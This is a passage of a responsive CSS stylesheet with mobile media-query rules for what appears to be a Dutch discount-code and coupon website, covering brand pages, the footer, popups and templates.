		padding: 11px 7px;
		font-size: 14px;
	}
	.mega_menu.mega_euro_list {
		top: 100px;
	}

	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 188px;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.best-coupon-table-data {
		overflow-x: auto;
	}
	.best-coupon-table-data .table.table-striped {
		width: 700px;
	}





	.best-coupon-table-data tr td .btn_style-1 {
		min-width: 60px;
		font-size: 12px;
		line-height: 15px;
	}
	.best-coupon-table-data tr th, .best-coupon-table-data tr td {
		font-size: 12px;
	}
	.best-coupon-code-header h1 {
		font-size: 18px !important;
	}
	.best-coupon-code-single p {
		font-size: 14px;
	}


}

@media all and (max-width: 575px) {

	.single-termijnen-carousel-item {
		grid-template-columns: auto;
	}


	#footer-breadcrumbs {
	   display: block;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 28px;
		line-height: 32px;
	}

	.briefing-content-area h2 {
		font-size: 31px;
		line-height: 38px;
	}


	.win-actie-condition h2 {
		font-size: 28px;
		line-height: 36px;
	}

	.win-actie-banner-content {
		padding: 35px;
	}

	.win-actie-banner-content {
		width: 90%;
	}

	/*.header_banner_area{
		padding-top: 5rem;
		padding-bottom: 5rem;
	}*/
	.hot-stores-items ul { 
		grid-template-columns: repeat(3,1fr); 
	}

	/*New Brand Page*/ 

	.c_merken_leptop ul li {
		margin-bottom: 15px;
		width: 100%;
		text-align: center;
	}
	.c_merken_leptop ul li a{
		margin: 0;
		display: block;
	}
	.c_merken_list ul li {
		width: 100%;
	}
	.c_merken_list ul li a{
		margin: 0;
		margin-bottom: 15px;
	}

	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[2];
		grid-template-columns: repeat(2,1fr);
		grid-gap: 15px;
	}
	
	.c_button a.c_btn_sty_1{
		font-size: 14px;
		padding: 10px;
	}
	.c_button a.c_btn_sty_2{
		padding: 10px 0;
		font-size: 14px;
	}
	.c_korting_content h2{
		font-size: 22px;
	}
	.c_korting_content p{
		font-size: 16px;
	}
	.c_andere_merken img {
		width: 120px;
	}
	.c_andere_merken_area {
		padding: 33px 0 40px 0;
	}
	.c_title h2 {
		font-size: 24px;
	}
	.c_subceribe_form input {
		max-width: 405px;
	}
	.c_subceribe_form input[type="submit"] {
		margin-left: 0;
		padding: 8px 12px;
		margin-top: 15px;
	}
	.c_qorting_right h2 {
		text-align: center;
	}
	.c_andere_merken {
		text-align: center;
	}


	.c_check_viden h3{
		margin-bottom: 10px
	}
	.c_check_text{
		padding: 30px 0 10px 20px;
	}
	/*Blog blocks*/
	/*.container{
		width: 90%;
	}*/
 
	.c_check::after {
		height: 43px;
	}
	.c_check::before {
		height: 43px;
	}
	/*Blog blocks*/

	.subceribe_form input[type="submit"]{
		margin: auto;
		margin-top: 15px;
	}
	.header_banner_area{
		/*background-position:center center !important;*/
	}
	.merkpagina_top_details h2{
		margin-bottom:10px;
	}

	/*  Hide Breacam on mobile*/
	.merkpagina_top_details .coder-breadcrumbs{
		display: none;
	}
	.merkpagina_top_details p.brand_top_desc{
		/*display: none;*/
	}

	.brand-imgs {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 calc(33.33% - 20px);
		        flex: 0 0 calc(33.33% - 20px);
		max-width: calc(33.33% - 20px);
		min-height: 90px;
	}
	.brand-imgs a img {
		width: 80%;
	}

	/*default Css*/
	h1 {
		font-size: 25px;
		line-height: 3rem;
	}
	h4 {
		font-size: 2.5rem;
		line-height: 3.5rem;
	}
	.container{
		max-width: 93%;
	}
	/*footer css*/
	.footer_menu {
		margin: 5px 0;
	}
	.hiden_copyright {
		text-align: left;
		margin-left: 0;
		padding-top: 20px;
		margin-top: 20px;
	}

	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 25rem;
	}
	.vell_korting_wrapper {
		padding: 2rem 2.5rem;
	}

	/***************article.html****************/
	.article_text_area p {
		font-size: 1.5rem;
		line-height: 3rem;
		max-width: 100%;
	}
	.websites-credibility p {
		margin-bottom: 15px;
	}
	.article_text_area li{
		font-size: 1.5rem;
		line-height: 3rem;
	}
	/**************privacy_policy.html*****************/
	.privacy_policy_wrapper {
		padding: 2.5rem 2.5rem;
	}
	.privacy_policy_area p {
		font-size: 16px;
		margin-bottom: 2rem;
		line-height: 3rem;
	}
	/***************brand_page.html****************/
	.brand_tags_area .margin_left{
		margin-left: 0;
	}
	.single_tags_content ul li a {
		font-size: 1.6rem;
		line-height: 4rem;
	}

	/**************merkpagina.html*****************/

	.black_friday .merkpagina_details {
		-webkit-box-align: unset;
		    -ms-flex-align: unset;
		        align-items: unset;
	}
	.merkpagina_items_area h2 {
		font-size: 1.6rem;
		line-height: 2rem;
	}
	.merkpagina_items_area p ,.single-brand-content li{
		font-size: 1.5rem;
		line-height: 2.5rem;
	}
	.merkpagina_items_area .btn_style-1 {
		font-size: 1.5rem;
		padding: 20px 1.5rem;
	}
	/***************Modal Popup****************/
	.brand_popup_area {
		padding: 4rem 3rem;
	}
	.brand_popup_area h2 {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
	.brand_popup_area a p {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
    
    /***************Error Page ****************/
	.background_404 {
		padding: 3rem 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.logo_404_title h4{
		margin-top: 0;
	}

	/***********Blog Article 2 ************/
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	
	/***********submit_a_voucher.html************/
	.voucher_submit_area {
		margin-bottom: 0;
	}
	.voucher_input {
		margin-top: 20px;
	}
	/**************** Footer ****************** */
	.footer_logo a {
		padding: 18px;
	}

	/***********New Css On Home page new scetion************/
	.leuke_content_wrapper {
		-webkit-column-count: inherit;
		   -moz-column-count: inherit;
		        column-count: inherit;
	}
	.single_leuke_content {
		padding: 20px;
		margin-bottom: 25px;
	}
	/***********New Css On Home page new scetion************/
 

/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title p {
		line-height: 23px;
		padding: 15px 0;
		max-width: 31rem;
		margin: auto;
	}
	.winkels_area .row {
		margin-top: 3rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 45%;
		        flex: 0 0 45%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}
	.title h2 {
		font-size: 3rem;
	}
	.winkels_area.p_b {
		padding-bottom: 4rem;
	}
	.populaire_area {
		margin-bottom: 9rem;
	}
	.footer_menu {
		margin-bottom: 2rem;
	}
	.footer_menu p{
		margin-bottom: 10px;
	}
	.footer_menu ul li a {
		line-height: 25px;
		font-size: 16px;
	}
	.sm-s-show{
		display: block;
		margin-bottom: 15px;
	}
	.footer_banner {
		padding: 6rem 0;
	}

	/************New Page Main Template-1.html Css***********/
	.sm-s-hide{
		display: none;
	}
	.social_menu ul {
		-webkit-box-pack: start;
		    -ms-flex-pack: start;
		        justify-content: start;
	}
	.footer_menu.social_menu {
		margin-bottom: -1rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 238px;
		height: 191px;
		-o-object-fit: cover;
		   object-fit: cover;
	}
	.product-blog-banner-2 .blog-product-img {
		padding: 40px 0;
	}
	.wil-je-game-video {
		height: 230px;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 26px;
		line-height: 3.7rem;
		margin-bottom: 10px;
	}
	.single-cate-text-box h5 {
		font-size: 24px;
		padding-bottom: 8px;
	}
	/***************New Template 3.html****************/
	.in-term {
		margin-bottom: 15px;
	}
	.in-termijnen-area h5 {
		font-size: 26px;
		line-height: 32px;
		color: #262626;
		padding-bottom: 5px;
	}
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 11px;
		margin: 5px;
	}
	.filter-pagination1 ul{
		-webkit-box-pack: inherit;
		    -ms-flex-pack: inherit;
		        justify-content: inherit;
	}
	.single-filter-content p {
		width: 200px;
		margin: auto;
		padding-bottom: 23px;
	}
	.single-lookfantastic {
		max-width: 280px;
		margin: auto;
		margin-top: 30px;
	}
	.kortingscodes-row-item {
		width: 49%;
	}
	#pakCodeModal .modal-content{
		width: 90%;
		margin: auto;
	}
	.best-code-main-content {
		width: 95%;
	}

}

@media all and (max-width: 450px) {



	





	.hot-stores-items ul { 
		grid-template-columns: repeat(2,1fr); 
	}
	 

	/*New Brand Page*/
	.c_korting_location {
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
	}
	.c_korting-area h1 {
		font-size: 28px;
		text-align: center;
	}
	.c_korting_content h2 {
		font-size: 21px;
	}
	.c_qorting_right h2 {
		font-size: 19px;
		color: #18304B;
	}
	.c_korting-area h1{
		padding-top: 0;
	}
	.c_title h2 {
		font-size: 20px;
	}
	.c_main_blog h2{
		font-size: 32px;
	}
	.c_merken_title h1 {
		font-size: 32px;
	}
	.c_andere_merken h1, .c_merken_title h1 {
		font-size: 32px;
	}


	.search_box form { 
		-webkit-box-align: start; 
		    -ms-flex-align: start; 
		        align-items: flex-start;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 100%;
		border-radius: 6px;
		margin-bottom: 2rem;
		padding: 12px;
	}
	.search_box form button {
		font-size: 16px;
		padding: 10px 2rem;
		border-radius: 6px;
		margin-left: 0;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		text-align: center;
	}
    
    /***************Error Page ****************/
	.single_logo_404{
		width: 100%;
	}
	.single_logo_404 img {
		padding: 15px 30px;
	}
	.logo_404_title h4 {
		font-size: 1.4rem;
		line-height: 25px;
	}

	/***********New Css On Home page new scetion************/
	.black_friday .merkpagina_details p {
		line-height: 20px;
	}
/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title h5 {
		font-size: 23px;
	}
	.title p {
		padding-top: 7px;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		max-width: 250px;
		margin: 10px auto;
	}
	.populaire_area ul li a{
		font-size: 14px;
	}
	.winkels_area.p_b {
		padding-bottom: 3rem;
	}
	.footer_menu {
		text-align: center;
	}
	.social_menu ul {
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}
	.copyright p{
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}

	/*New Template Css*/
	.wil-je-game-video {
		height: 179px;
	}
	/***************New Template 3.html****************/
	.in-termijnen-area h5 {
		font-size: 22px;
		line-height: 30px;
		padding-bottom: 0;
	}
	.new-p h5 {
		font-size: 26px;
		padding-bottom: 8px;
		line-height: 30px;
	}
	.kortingscodes-row-item {
		width: 100%;
	}
	.code-feedback {
		flex-direction: column;
	}
	.brand_popup_area_new .btn_style-1 {
		padding: 10px 3rem;
		font-size: 1.5rem;
	}
	.copy_btn {
		padding: 10px 25px;
	}
	.offer_copy_code p {
		font-size: 20px;
	}
	.brand_tags_area_new .single_tags_content ul {
		justify-content: center;
	}
	
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 92% !important;
	}

}

 
@media all and (max-width: 395px) {
	#tsh_breadcrumbs li.item-current {
		width: 130px !important; 
	}

	/*New Brand Page*/
	.c_qorting_menu ul li {
		padding-right: 34px;
	}
	
}